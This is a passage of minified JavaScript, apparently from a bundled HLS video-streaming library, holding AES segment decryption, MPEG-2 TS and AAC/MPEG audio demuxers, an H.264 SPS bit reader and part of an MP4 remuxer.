e=a(a.s=ENTRY_MODULE);return e.default||e}var p="[\\.|\\-|\\+|\\w|/|@]+",g="\\((/\\*.*?\\*/)?s?.*?("+p+").*?\\)";function v(e){return(e+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function c(e,t,r){var i={};i[r]=[];var a,n=t.toString(),o=n.match(/^function\s?\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return i;for(var s,l=o[1],u=new RegExp("(\\\\n|\\W)"+v(l)+g,"g");s=u.exec(n);)"dll-reference"!==s[3]&&i[r].push(s[3]);for(u=new RegExp("\\("+v(l)+'\\("(dll-reference\\s('+p+'))"\\)\\)'+g,"g");s=u.exec(n);)e[s[2]]||(i[r].push(s[1]),e[s[2]]=h(s[1]).m),i[s[2]]=i[s[2]]||[],i[s[2]].push(s[4]);for(var d=Object.keys(i),f=0;f<d.length;f++)for(var c=0;c<i[d[f]].length;c++)a=i[d[f]][c],isNaN(+a)||(i[d[f]][c]=+i[d[f]][c]);return i}function y(r){return Object.keys(r).reduce(function(e,t){return e||0<r[t].length},!1)}e.exports=function(f,e){e=e||{};var r={main:h.m},i=e.all?{main:Object.keys(r.main)}:function(e){for(var t={main:[f]},r={main:[]},i={main:{}};y(t);)for(var a=Object.keys(t),n=0;n<a.length;n++){var o=a[n],s=t[o].pop();if(i[o]=i[o]||{},!i[o][s]&&e[o][s]){i[o][s]=!0,r[o]=r[o]||[],r[o].push(s);for(var l=c(e,e[o][s],o),u=Object.keys(l),d=0;d<u.length;d++)t[u[d]]=t[u[d]]||[],t[u[d]]=t[u[d]].concat(l[u[d]])}}return r}(r),a="";Object.keys(i).filter(function(e){return"main"!==e}).forEach(function(t){for(var e=0;i[t][e];)e++;i[t].push(e),r[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",a=a+"var "+t+" = ("+s.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+i[t].map(function(e){return JSON.stringify(e)+": "+r[t][e].toString()}).join(",")+"});\n"}),a=a+"new (("+s.toString().replace("ENTRY_MODULE",JSON.stringify(f))+")({"+i.main.map(function(e){return JSON.stringify(e)+": "+r.main[e].toString()}).join(",")+"}))(self);";var t=new window.Blob([a],{type:"text/javascript"});if(e.bare)return t;var n=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(t),o=new window.Worker(n);return o.objectURL=n,o}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.decrypt=function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)},a);function a(e,t){this.subtle=e,this.aesIV=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},a);function a(e,t){this.subtle=e,this.key=t}t.default=i},function(e,t,r){"use strict";function F(e){var t=e.byteLength,r=t&&new DataView(e).getUint8(t-1);return r?e.slice(0,t-r):e}Object.defineProperty(t,"__esModule",{value:!0}),t.removePadding=F;var i=(a.prototype.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<4;i++)r[i]=t.getUint32(4*i);return r},a.prototype.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],o=r[3],s=this.invSubMix,l=s[0],u=s[1],d=s[2],f=s[3],c=new Uint32Array(256),h=0,p=0,g=0;for(g=0;g<256;g++)c[g]=g<128?g<<1:g<<1^283;for(g=0;g<256;g++){var v=p^p<<1^p<<2^p<<3^p<<4;v=v>>>8^255&v^99;var y=c[t[e[h]=v]=h],m=c[y],E=c[m],_=257*c[v]^16843008*v;i[h]=_<<24|_>>>8,a[h]=_<<16|_>>>16,n[h]=_<<8|_>>>24,o[h]=_,_=16843009*E^65537*m^257*y^16843008*h,l[v]=_<<24|_>>>8,u[v]=_<<16|_>>>16,d[v]=_<<8|_>>>24,f[v]=_,h?(h=y^c[c[c[E^y]]],p^=c[c[p]]):h=p=1}},a.prototype.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,o,s,l,u=this.ksRows=4*(a+6+1),d=this.keySchedule=new Uint32Array(u),f=this.invKeySchedule=new Uint32Array(u),c=this.sBox,h=this.rcon,p=this.invSubMix,g=p[0],v=p[1],y=p[2],m=p[3];for(n=0;n<u;n++)n<a?s=d[n]=t[n]:(l=s,n%a==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=h[n/a|0]<<24):6<a&&n%a==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),d[n]=s=(d[n-a]^l)>>>0);for(o=0;o<u;o++)n=u-o,l=3&o?d[n]:d[n-4],f[o]=o<4||n<=4?l:g[c[l>>>24]]^v[c[l>>>16&255]]^y[c[l>>>8&255]]^m[c[255&l]],f[o]=f[o]>>>0}},a.prototype.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},a.prototype.decrypt=function(e,t,r,i){for(var a,n,o,s,l,u,d,f,c,h,p,g,v,y,m=this.keySize+6,E=this.invKeySchedule,_=this.invSBox,T=this.invSubMix,S=T[0],b=T[1],A=T[2],R=T[3],D=this.uint8ArrayToUint32Array_(r),L=D[0],O=D[1],w=D[2],I=D[3],P=new Int32Array(e),k=new Int32Array(P.length),C=this.networkToHostOrderSwap;t<P.length;){for(c=C(P[t]),h=C(P[t+1]),p=C(P[t+2]),g=C(P[t+3]),l=c^E[0],u=g^E[1],d=p^E[2],f=h^E[3],v=4,y=1;y<m;y++)a=S[l>>>24]^b[u>>16&255]^A[d>>8&255]^R[255&f]^E[v],n=S[u>>>24]^b[d>>16&255]^A[f>>8&255]^R[255&l]^E[v+1],o=S[d>>>24]^b[f>>16&255]^A[l>>8&255]^R[255&u]^E[v+2],s=S[f>>>24]^b[l>>16&255]^A[u>>8&255]^R[255&d]^E[v+3],l=a,u=n,d=o,f=s,v+=4;a=_[l>>>24]<<24^_[u>>16&255]<<16^_[d>>8&255]<<8^_[255&f]^E[v],n=_[u>>>24]<<24^_[d>>16&255]<<16^_[f>>8&255]<<8^_[255&l]^E[v+1],o=_[d>>>24]<<24^_[f>>16&255]<<16^_[l>>8&255]<<8^_[255&u]^E[v+2],s=_[f>>>24]<<24^_[l>>16&255]<<16^_[u>>8&255]<<8^_[255&d]^E[v+3],v+=3,k[t]=C(a^L),k[t+1]=C(s^O),k[t+2]=C(o^w),k[t+3]=C(n^I),L=c,O=h,w=p,I=g,t+=4}return i?F(k.buffer):k.buffer},a.prototype.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},a);function a(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}t.default=i},function(e,r,i){"use strict";(function(p){Object.defineProperty(r,"__esModule",{value:!0});var g=i(22),v=i(0),y=i(10),e=(t.prototype.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(e){if(!e)return!1;for(var t=(y.default.getID3Data(e,0)||[]).length,r=e.length;t<r;t++)if(g.probe(e,t))return v.logger.log("ADTS sync word found !"),!0;return!1},t.prototype.append=function(e,t,r,i){for(var a=this._audioTrack,n=y.default.getID3Data(e,0)||[],o=y.default.getTimeStamp(n),s=p.isFinite(o)?90*o:9e4*t,l=0,u=s,d=e.length,f=n.length,c=[{pts:u,dts:u,data:n}];f<d-1;)if(g.isHeader(e,f)&&f+5<d){g.initTrackConfig(a,this.observer,e,f,a.manifestCodec);var h=g.appendFrame(a,e,f,s,l);if(!h){v.logger.log("Unable to parse AAC frame");break}f+=h.length,u=h.sample.pts,l++}else y.default.isHeader(e,f)?(n=y.default.getID3Data(e,f),c.push({pts:u,dts:u,data:n}),f+=n.length):f++;this.remuxer.remux(a,{samples:[]},{samples:c,inputTimeScale:9e4},{samples:[]},t,r,i)},t.prototype.destroy=function(){},t);function t(e,t,r){this.observer=e,this.config=r,this.remuxer=t}r.default=e}).call(this,i(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var v=r(22),s=r(23),P=r(1),A=r(44),i=r(45),k=r(0),C=r(3),a={video:1,audio:2,id3:3,text:4},n=(F.prototype.setDecryptData=function(e){null!=e&&null!=e.key&&"SAMPLE-AES"===e.method?this.sampleAes=new i.default(this.observer,this.config,e,this.discardEPB):this.sampleAes=null},F.probe=function(e){var t=F._syncOffset(e);return!(t<0||(t&&k.logger.warn("MPEG2-TS detected but first sync word found @ offset "+t+", junk ahead ?"),0))},F._syncOffset=function(e){for(var t=Math.min(1e3,e.length-564),r=0;r<t;){if(71===e[r]&&71===e[r+188]&&71===e[r+376])return r;r++}return-1},F.createTrack=function(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:a[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0,dropped:"video"===e?0:void 0,isAAC:"audio"===e||void 0,duration:"audio"===e?t:void 0}},F.prototype.resetInitSegment=function(e,t,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=F.createTrack("video",i),this._audioTrack=F.createTrack("audio",i),this._id3Track=F.createTrack("id3",i),this._txtTrack=F.createTrack("text",i),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=t,this.videoCodec=r,this._duration=i},F.prototype.resetTimeStamp=function(){},F.prototype.append=function(e,t,r,i){var a,n,o,s,l,u=e.length,d=!1;this.contiguous=r;var f=this.pmtParsed,c=this._avcTrack,h=this._audioTrack,p=this._id3Track,g=c.pid,v=h.pid,y=p.pid,m=this._pmtId,E=c.pesData,_=h.pesData,T=p.pesData,S=this._parsePAT,b=this._parsePMT,A=this._parsePES,R=this._parseAVCPES.bind(this),D=this._parseAACPES.bind(this),L=this._parseMPEGPES.bind(this),O=this._parseID3PES.bind(this),w=F._syncOffset(e);for(u-=(u+w)%188,a=w;a<u;a+=188)if(71===e[a]){if(n=!!(64&e[a+1]),o=((31&e[a+1])<<8)+e[a+2],1<(48&e[a+3])>>4){if((s=a+5+e[a+4])===a+188)continue}else s=a+4;switch(o){case g:n&&(E&&(l=A(E))&&void 0!==l.pts&&R(l,!1),E={data:[],size:0}),E&&(E.data.push(e.subarray(s,a+188)),E.size+=a+188-s);break;case v:n&&(_&&(l=A(_))&&void 0!==l.pts&&(h.isAAC?D:L)(l),_={data:[],size:0}),_&&(_.data.push(e.subarray(s,a+188)),_.size+=a+188-s);break;case y:n&&(T&&(l=A(T))&&void 0!==l.pts&&O(l),T={data:[],size:0}),T&&(T.data.push(e.subarray(s,a+188)),T.size+=a+188-s);break;case 0:n&&(s+=e[s]+1),m=this._pmtId=S(e,s);break;case m:n&&(s+=e[s]+1);var I=b(e,s,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);0<(g=I.avc)&&(c.pid=g),0<(v=I.audio)&&(h.pid=v,h.isAAC=I.isAAC),0<(y=I.id3)&&(p.pid=y),d&&!f&&(k.logger.log("reparse from beginning"),d=!1,a=w-188),f=this.pmtParsed=!0;break;case 17:case 8191:break;default:d=!0}}else this.observer.trigger(P.default.ERROR,{type:C.ErrorTypes.MEDIA_ERROR,details:C.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});E&&(l=A(E))&&void 0!==l.pts?(R(l,!0),c.pesData=null):c.pesData=E,_&&(l=A(_))&&void 0!==l.pts?((h.isAAC?D:L)(l),h.pesData=null):(_&&_.size&&k.logger.log("last AAC PES packet truncated,might overlap between fragments"),h.pesData=_),T&&(l=A(T))&&void 0!==l.pts?(O(l),p.pesData=null):p.pesData=T,null==this.sampleAes?this.remuxer.remux(h,c,p,this._txtTrack,t,r,i):this.decryptAndRemux(h,c,p,this._txtTrack,t,r,i)},F.prototype.decryptAndRemux=function(e,t,r,i,a,n,o){if(e.samples&&e.isAAC){var s=this;this.sampleAes.decryptAacSamples(e.samples,0,function(){s.decryptAndRemuxAvc(e,t,r,i,a,n,o)})}else this.decryptAndRemuxAvc(e,t,r,i,a,n,o)},F.prototype.decryptAndRemuxAvc=function(e,t,r,i,a,n,o){if(t.samples){var s=this;this.sampleAes.decryptAvcSamples(t.samples,0,0,function(){s.remuxer.remux(e,t,r,i,a,n,o)})}else this.remuxer.remux(e,t,r,i,a,n,o)},F.prototype.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},F.prototype._parsePAT=function(e,t){return(31&e[t+10])<<8|e[t+11]},F.prototype._parsePMT=function(e,t,r,i){var a,n,o={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=t+3+((15&e[t+1])<<8|e[t+2])-4,t+=12+((15&e[t+10])<<8|e[t+11]);t<a;){switch(n=(31&e[t+1])<<8|e[t+2],e[t]){case 207:if(!i){k.logger.log("unkown stream type:"+e[t]);break}case 15:-1===o.audio&&(o.audio=n);break;case 21:-1===o.id3&&(o.id3=n);break;case 219:if(!i){k.logger.log("unkown stream type:"+e[t]);break}case 27:-1===o.avc&&(o.avc=n);break;case 3:case 4:r?-1===o.audio&&(o.audio=n,o.isAAC=!1):k.logger.log("MPEG audio found, not supported in this browser for now");break;case 36:k.logger.warn("HEVC stream type found, not supported for now");break;default:k.logger.log("unkown stream type:"+e[t])}t+=5+((15&e[t+3])<<8|e[t+4])}return o},F.prototype._parsePES=function(e){var t,r,i,a,n,o,s,l,u=0,d=e.data;if(!e||0===e.size)return null;for(;d[0].length<19&&1<d.length;){var f=new Uint8Array(d[0].length+d[1].length);f.set(d[0]),f.set(d[1],d[0].length),d[0]=f,d.splice(1,1)}if(1!==((t=d[0])[0]<<16)+(t[1]<<8)+t[2])return null;if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;192&(r=t[7])&&(4294967295<(o=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2)&&(o-=8589934592),64&r?(4294967295<(s=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2)&&(s-=8589934592),54e5<o-s&&(k.logger.warn(Math.round((o-s)/9e4)+"s delta between PTS and DTS, align them"),o=s)):s=o),l=(a=t[8])+9,e.size-=l,n=new Uint8Array(e.size);for(var c=0,h=d.length;c<h;c++){var p=(t=d[c]).byteLength;if(l){if(p<l){l-=p;continue}t=t.subarray(l),p-=l,l=0}n.set(t,u),u+=p}return i&&(i-=a+3),{data:n,pts:o,dts:s,len:i}},F.prototype.pushAccesUnit=function(e,t){if(e.units.length&&e.frame){var r=t.samples,i=r.length;!this.config.forceKeyFrameOnDiscontinuity||!0===e.key||t.sps&&(i||this.contiguous)?(e.id=i,r.push(e)):t.dropped++}e.debug.length&&k.logger.log(e.pts+"/"+e.dts+":"+e.debug)},F.prototype._parseAVCPES=function(p,e){function g(e,t,r,i){return{key:e,pts:t,dts:r,units:[],debug:i}}var v,y,m,E=this,_=this._avcTrack,t=this._parseAVCNALu(p.data),T=this.avcSample,S=!1,b=this.pushAccesUnit.bind(this);p.data=null,T&&t.length&&!_.audFound&&(b(T,_),T=this.avcSample=g(!1,p.pts,p.dts,"")),t.forEach(function(e){switch(e.type){case 1:y=!0,(T=T||(E.avcSample=g(!0,p.pts,p.dts,""))).frame=!0;var t=e.data;if(S&&4<t.length){var r=new A.default(t).readSliceType();2!==r&&4!==r&&7!==r&&9!==r||(T.key=!0)}break;case 5:y=!0,(T=T||(E.avcSample=g(!0,p.pts,p.dts,""))).key=!0,T.frame=!0;break;case 6:y=!0,(v=new A.default(E.discardEPB(e.data))).readUByte();for(var i=0,a=0,n=!1,o=0;!n&&1<v.bytesAvailable;){for(i=0;i+=o=v.readUByte(),255===o;);for(a=0;a+=o=v.readUByte(),255===o;);if(4===i&&0!==v.bytesAvailable){if(n=!0,181===v.readUByte()&&49===v.readUShort()&&1195456820===v.readUInt()&&3===v.readUByte()){var s=v.readUByte(),l=31&s,u=[s,v.readUByte()];for(m=0;m<l;m++)u.push(v.readUByte()),u.push(v.readUByte()),u.push(v.readUByte());E._insertSampleInOrder(E._txtTrack.samples,{type:3,pts:p.pts,bytes:u})}}else if(a<v.bytesAvailable)for(m=0;m<a;m++)v.readUByte()}break;case 7:if(S=y=!0,!_.sps){var d=(v=new A.default(e.data)).readSPS();_.width=d.width,_.height=d.height,_.pixelRatio=d.pixelRatio,_.sps=[e.data],_.duration=E._duration;var f=e.data.subarray(1,4),c="avc1.";for(m=0;m<3;m++){var h=f[m].toString(16);h.length<2&&(h="0"+h),c+=h}_.codec=c}break;case 8:y=!0,_.pps||(_.pps=[e.data]);break;case 9:y=!1,_.audFound=!0,T&&b(T,_),T=E.avcSample=g(!1,p.pts,p.dts,"");break;case 12:y=!1;break;default:y=!1,T&&(T.debug+="unknown NAL "+e.type+" ")}T&&y&&T.units.push(e)}),e&&T&&(b(T,_),this.avcSample=null)},F.prototype._insertSampleInOrder=function(e,t){var r=e.length;if(0<r){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;0<=i;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)},F.prototype._getLastNalUnit=function(){var e,t=this.avcSample;if(!t||0===t.units.length){var r=this._avcTrack.samples;t=r[r.length-1]}if(t){var i=t.units;e=i[i.length-1]}return e},F.prototype._parseAVCNALu=function(e){var t,r,i,a,n=0,o=e.byteLength,s=this._avcTrack,l=s.naluState||0,u=l,d=[],f=-1;for(-1===l&&(a=31&e[f=0],l=0,n=1);n<o;)if(t=e[n++],l)if(1!==l)if(t)if(1===t){var c,h;0<=f?(i={data:e.subarray(f,n-l-1),type:a},d.push(i)):(c=this._getLastNalUnit())&&(u&&n<=4-u&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-u)),0<(r=n-l-1)&&((h=new Uint8Array(c.data.byteLength+r)).set(c.data,0),h.set(e.subarray(0,r),c.data.byteLength),c.data=h)),l=n<o?(a=31&e[f=n],0):-1}else l=0;else l=3;else l=t?0:2;else l=t?0:1;return 0<=f&&0<=l&&(i={data:e.subarray(f,o),type:a,state:l},d.push(i)),0===d.length&&(c=this._getLastNalUnit())&&((h=new Uint8Array(c.data.byteLength+e.byteLength)).set(c.data,0),h.set(e,c.data.byteLength),c.data=h),s.naluState=l,d},F.prototype.discardEPB=function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var o=0;for(n=0;n<t;o++,n++)o===a[0]&&(o++,a.shift()),r[n]=e[o];return r},F.prototype._parseAACPES=function(e){var t,r,i,a,n,o=this._audioTrack,s=e.data,l=e.pts,u=this.aacOverFlow,d=this.aacLastPTS;if(u){var f=new Uint8Array(u.byteLength+s.byteLength);f.set(u,0),f.set(s,u.byteLength),s=f}for(i=0,n=s.length;i<n-1&&!v.isHeader(s,i);i++);if(i){var c=void 0,h=void 0;if(h=i<n-1?(c="AAC PES did not start with ADTS header,offset:"+i,!1):(c="no ADTS header found in AAC PES",!0),k.logger.warn("parsing error:"+c),this.observer.trigger(P.default.ERROR,{type:C.ErrorTypes.MEDIA_ERROR,details:C.ErrorDetails.FRAG_PARSING_ERROR,fatal:h,reason:c}),h)return}if(v.initTrackConfig(o,this.observer,s,i,this.audioCodec),r=0,t=v.getFrameDuration(o.samplerate),u&&d){var p=d+t;1<Math.abs(p-l)&&(k.logger.log("AAC: align PTS for overlapping frames by "+Math.round((p-l)/90)),l=p)}for(;i<n;)if(v.isHeader(s,i)&&i+5<n){var g=v.appendFrame(o,s,i,l,r);if(!g)break;i+=g.length,a=g.sample.pts,r++}else i++;u=i<n?s.subarray(i,n):null,this.aacOverFlow=u,this.aacLastPTS=a},F.prototype._parseMPEGPES=function(e){for(var t=e.data,r=t.length,i=0,a=0,n=e.pts;a<r;)if(s.default.isHeader(t,a)){var o=s.default.appendFrame(this._audioTrack,t,a,n,i);if(!o)break;a+=o.length,i++}else a++},F.prototype._parseID3PES=function(e){this._id3Track.samples.push(e)},F);function F(e,t,r,i){this.observer=e,this.config=r,this.typeSupported=i,this.remuxer=t,this.sampleAes=null}t.default=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(0),a=(n.prototype.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},n.prototype.skipBits=function(e){var t;this.bitsAvailable>e||(e-=this.bitsAvailable,e-=(t=e>>3)>>3,this.bytesAvailable-=t,this.loadWord()),this.word<<=e,this.bitsAvailable-=e},n.prototype.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return 32<e&&i.logger.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,0<this.bitsAvailable?this.word<<=t:0<this.bytesAvailable&&this.loadWord(),0<(t=e-t)&&this.bitsAvailable?r<<t|this.readBits(t):r},n.prototype.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!=(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},n.prototype.skipUEG=function(){this.skipBits(1+this.skipLZ())},n.prototype.skipEG=function(){this.skipBits(1+this.skipLZ())},n.prototype.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},n.prototype.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},n.prototype.readBoolean=function(){return 1===this.readBits(1)},n.prototype.readUByte=function(){return this.readBits(8)},n.prototype.readUShort=function(){return this.readBits(16)},n.prototype.readUInt=function(){return this.readBits(32)},n.prototype.skipScalingList=function(e){var t,r=8,i=8;for(t=0;t<e;t++)0!==i&&(i=(r+this.readEG()+256)%256),r=0===i?r:i},n.prototype.readSPS=function(){var e,t,r,i,a,n,o,s=0,l=0,u=0,d=0,f=this.readUByte.bind(this),c=this.readBits.bind(this),h=this.readUEG.bind(this),p=this.readBoolean.bind(this),g=this.skipBits.bind(this),v=this.skipEG.bind(this),y=this.skipUEG.bind(this),m=this.skipScalingList.bind(this);if(f(),e=f(),c(5),g(3),f(),y(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var E=h();if(3===E&&g(1),y(),y(),g(1),p())for(n=3!==E?8:12,o=0;o<n;o++)p()&&m(o<6?16:64)}y();var _=h();if(0===_)h();else if(1===_)for(g(1),v(),v(),t=h(),o=0;o<t;o++)v();y(),g(1),r=h(),i=h(),0===(a=c(1))&&g(1),g(1),p()&&(s=h(),l=h(),u=h(),d=h());var T=[1,1];if(p()&&p())switch(f()){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[f()<<8|f(),f()<<8|f()]}return{width:Math.ceil(16*(r+1)-2*s-2*l),height:(2-a)*(i+1)*16-(a?2:4)*(u+d),pixelRatio:T}},n.prototype.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},n);function n(e){this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(12),i=(n.prototype.decryptBuffer=function(e,t){this.decrypter.decrypt(e,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,t)},n.prototype.decryptAacSample=function(t,r,i,a){var n=t[r].unit,e=n.subarray(16,n.length-n.length%16),o=e.buffer.slice(e.byteOffset,e.byteOffset+e.length),s=this;this.decryptBuffer(o,function(e){e=new Uint8Array(e),n.set(e,16),a||s.decryptAacSamples(t,r+1,i)})},n.prototype.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(e,t,r,i),!i)return}}},n.prototype.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),i=0,a=32;a<=e.length-16;a+=160,i+=16)r.set(e.subarray(a,a+16),i);return r},n.prototype.getAvcDecryptedUnit=function(e,t){t=new Uint8Array(t);for(var r=0,i=32;i<=e.length-16;i+=160,r+=16)e.set(t.subarray(r,r+16),i);return e},n.prototype.decryptAvcSample=function(t,r,i,a,n,o){var s=this.discardEPB(n.data),e=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(e.buffer,function(e){n.data=l.getAvcDecryptedUnit(s,e),o||l.decryptAvcSamples(t,r,i+1,a)})},n.prototype.decryptAvcSamples=function(e,t,r,i){for(;;t++,r=0){if(t>=e.length)return void i();for(var a=e[t].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var o=this.decrypter.isSync();if(this.decryptAvcSample(e,t,r,i,n,o),!o)return}}}},n);function n(e,t,r,i){this.decryptdata=r,this.discardEPB=i,this.decrypter=new a.default(e,t,{removePKCS7Padding:!1})}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var p=r(10),a=r(0),g=r(23),i=(n.prototype.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},n.prototype.resetTimeStamp=function(){},n.probe=function(e){var t,r,i=p.default.getID3Data(e,0);if(i&&void 0!==p.default.getTimeStamp(i))for(t=i.length,r=Math.min(e.length-1,t+100);t<r;t++)if(g.default.probe(e,t))return a.logger.log("MPEG Audio sync word found !"),!0;return!1},n.prototype.append=function(e,t,r,i){for(var a=p.default.getID3Data(e,0),n=p.default.getTimeStamp(a),o=n?90*n:9e4*t,s=a.length,l=e.length,u=0,d=0,f=this._audioTrack,c=[{pts:o,dts:o,data:a}];s<l;)if(g.default.isHeader(e,s)){var h=g.default.appendFrame(f,e,s,o,u);if(!h)break;s+=h.length,d=h.sample.pts,u++}else p.default.isHeader(e,s)?(a=p.default.getID3Data(e,s),c.push({pts:d,dts:d,data:a}),s+=a.length):s++;this.remuxer.remux(f,{samples:[]},{samples:c,inputTimeScale:9e4},{samples:[]},t,r,i)},n.prototype.destroy=function(){},n);function n(e,t,r){this.observer=e,this.config=r,this.remuxer=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var H=r(48),z=r(49),Q=r(1),$=r(3),J=r(0),i=(a.prototype.destroy=function(){},a.prototype.resetTimeStamp=function(e){this._initPTS=this._initDTS=e},a.prototype.resetInitSegment=function(){this.ISGenerated=!1},a.prototype.remux=function(e,t,r,i,a,n,o){if(this.ISGenerated||this.generateIS(e,t,a),this.ISGenerated){var s=e.samples.length,l=t.samples.length,u=a,d=a;if(s&&l){var f=(e.samples[0].pts-t.samples[0].pts)/t.inputTimeScale;u+=Math.max(0,f),d+=Math.max(0,-f)}if(s){e.timescale||(J.logger.warn("regenerate InitSegment as audio detected"),this.generateIS(e,t,a));var c=this.remuxAudio(e,u,n,o);if(l){var h=void 0;c&&(h=c.endPTS-c.startPTS),t.timescale||(J.logger.warn("regenerate InitSegment as video detected"),this.generateIS(e,t,a)),this.remuxVideo(t,d,n,h,o)}}else if(l){var p=this.remuxVideo(t,d,n,0,o);p&&e.codec&&this.remuxEmptyAudio(e,u,n,p)}}r.samples.length&&this.remuxID3(r,a),i.samples.length&&this.remuxText(i,a),this.observer.trigger(Q.default.FRAG_PARSED)},a.prototype.generateIS=function(e,t,r){var i,a,n=this.observer,o=e.samples,s=t.samples,l=this.typeSupported,u="audio/mp4",d={},f={tracks:d},c=void 0===this._initPTS;if(c&&(i=a=1/0),e.config&&o.length&&(e.timescale=e.samplerate,J.logger.log("audio sampling rate : "+e.samplerate),e.isAAC||(l.mpeg?(u="audio/mpeg",e.codec=""):l.mp3&&(e.codec="mp3")),d.audio={container:u,codec:e.codec,initSegment:!e.isAAC&&l.mpeg?new Uint8Array:z.default.initSegment([e]),metadata:{channelCount:e.channelCount}},c&&(i=a=o[0].pts-e.inputTimeScale*r)),t.sps&&t.pps&&s.length){var 